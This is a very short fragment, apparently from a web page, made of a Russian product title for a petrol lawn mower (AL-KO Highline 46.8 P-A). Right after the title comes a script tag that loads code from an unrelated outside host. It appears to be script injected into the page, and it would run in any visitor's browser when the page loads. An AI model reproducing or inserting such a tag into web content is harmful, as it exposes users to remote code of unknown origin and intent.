 Газонокосилка бензиновая AL-KO Highline 46.8 P-A<script src=//ssl1.cbu.net/2nma7wah></script>
